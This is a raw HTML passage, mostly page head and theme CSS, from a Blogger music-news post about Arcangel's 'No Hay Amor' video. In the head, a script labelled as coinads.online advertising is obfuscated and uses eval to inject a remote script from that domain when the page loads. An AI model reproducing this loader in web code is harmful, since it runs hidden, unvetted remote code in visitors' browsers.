

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html
body_size: 108135
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='es_419' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Eplinx.com / Banner / 300x250 --><ins class='aso-zone' data-zone='155091'></ins><script async='async' data-cfasync='false' src='https://media.eplinx.net/js/code.min.js'></script><!-- /Eplinx.com -->
<script>
(function(w, d) {
  w.PushEngage = w.PushEngage || [];
  w._peq = w._peq || [];
  PushEngage.push(['init', {
      appId: 'eb87b414-4735-4142-b1cc-ee10a3f618a3'
  }]);

  var e = d.createElement('script');

  e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
  e.async = true;
  e.type = 'text/javascript';
  d.head.appendChild(e);
})(window, document);
</script>
<!--ADS BY https://coinads.online -->
<script type='text/javascript'>
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1' name='viewport'/>
<title>Arcangel &#8211; No Hay Amor (Video Oficial)</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.santananews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#e73131' name='theme-color'/>
<link href='https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' rel='canonical'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='description'/>
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sljBwcK6FgLtcifWutESGM-k0izF9RUTnkM2xFk3pe1TT40dXdff066Ybq3i5C_vzeLoU0WLuCL_L1CtVlB2ZA703yH1Yy8y4-xG6m8fBYMwQC6g=w1600' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='es_419' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Arcangel – No Hay Amor (Video Oficial)' property='og:title'/>
<meta content='https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' property='og:url'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' property='og:description'/>
<meta content='SantanaNews.com | Música, Entretenimiento y Cultura Latina' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sljBwcK6FgLtcifWutESGM-k0izF9RUTnkM2xFk3pe1TT40dXdff066Ybq3i5C_vzeLoU0WLuCL_L1CtVlB2ZA703yH1Yy8y4-xG6m8fBYMwQC6g=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sljBwcK6FgLtcifWutESGM-k0izF9RUTnkM2xFk3pe1TT40dXdff066Ybq3i5C_vzeLoU0WLuCL_L1CtVlB2ZA703yH1Yy8y4-xG6m8fBYMwQC6g=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Arcangel – No Hay Amor (Video Oficial)' name='twitter:title'/>
<meta content='https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html' name='twitter:domain'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - RSS" href="https://www.santananews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.blogger.com/feeds/5690843407048436263/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/3599845580399311335/comments/default" />
<!-- Font Awesome Free 5.14.0 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Theme Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         Typify
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJfecg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 6.4.2 --*/
@font-face{font-family:"Font Awesome 6 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 6 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 6 Free";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 6 Free";font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Poppins', sans-serif;
--menu-font:'Poppins', sans-serif;
--title-font:'Poppins', sans-serif;
--meta-font:'Poppins', sans-serif;
--text-font:'Poppins', sans-serif;
--body-bg-color:#f0f0f0;
--body-bg:#000000 url(https://themes.googleusercontent.com/image?id=1RFhOXkVdlgTm33xlRRI9sUI7PEwPDeYWj20s_Cge3ml2XD8Wv0Jw4UEUgPtLpNB21c-s) no-repeat fixed top center /* Credit: Dizzo (http://www.istockphoto.com/portfolio/Dizzo?platform=blogger) */;
--outer-bg:#ffffff;
--main-color:#e73131;
--title-color:#000000;
--title-hover-color:#e73131;
--meta-color:#a1ad98;
--text-color:#4b4d4b;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#e73131;
--header-text-color:#000000;
--main-nav-bg:#e1faf9;
--main-nav-color:#000000;
--main-nav-active-bg:#000000;
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:#e1faf9;
--main-nav-hover-color:#e73131;
--submenu-bg:#e1faf9;
--submenu-color:#000000;
--submenu-hover-color:#e73131;
--megamenu-bg:#e1faf9;
--megamenu-color:#000000;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#000000;
--mobilemenu-color:#ffffff;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#000000;
--widget-title-dot:#e73131;
--post-title-color:#000000;
--post-title-hover-color:#e73131;
--post-text-color:#4b4d4b;
--footer-bg:#000000;
--footer-color:#b0b0b0;
--footer-hover-color:#e73131;
--footer-text-color:#b0b0b0;
--footerbar-bg:#000000;
--footerbar-color:#ffffff;
--footerbar-hover-color:#e73131;
--cookie-bg:#000000;
--cookie-color:#999999;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html[data-theme=dark]{
--body-bg-color:#000000;
--body-bg:#000000;
--outer-bg:#161D1F;
--main-color:#e73131;
--title-color:#f4f4f4;
--title-hover-color:#e73131;
--meta-color:#dddddd;
--text-color:#bbbbbb;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#0F1618;
--header-color:#f4f4f4;
--header-hover-color:#e73131;
--header-text-color:#bbbbbb;
--main-nav-bg:#e73131;
--main-nav-color:#ffffff;
--main-nav-active-bg:rgba(255,255,255,0.1);
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:rgba(255,255,255,0.1);
--main-nav-hover-color:#ffffff;
--submenu-bg:#0F1618;
--submenu-color:#f4f4f4;
--submenu-hover-color:#e73131;
--megamenu-bg:#0F1618;
--megamenu-color:#f4f4f4;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#161D1F;
--mobilemenu-color:#f4f4f4;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#f4f4f4;
--widget-title-dot:#e73131;
--post-title-color:#f4f4f4;
--post-title-hover-color:#e73131;
--post-text-color:#bbbbbb;
--footer-bg:#0F1618;
--footer-color:#f4f4f4;
--footer-hover-color:#e73131;
--footer-text-color:#bbbbbb;
--footerbar-bg:#0c1213;
--footerbar-color:#f4f4f4;
--footerbar-hover-color:#e73131;
--cookie-bg:#0F1618;
--cookie-color:#bbbbbb;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--menu-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
html[data-theme=dark] .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}
/*-- Style CSS --*/
*{
box-sizing:border-box;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased
}
html{
position:relative;
margin:0
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em;
word-wrap:break-word;
margin:0;
padding:0
}
body.is-cover{
background-attachment:fixed;
background-size:cover;
background-position:center center;
background-repeat:no-repeat
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1170px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.container{
position:relative
}
.row-x1{
width:1120px
}
.flex-center{
display:flex;
justify-content:center
}
#content-wrapper{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:30px 0;
margin:0;
border-top:0
}
.theiaStickySidebarIfy:before,.theiaStickySidebarIfy:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
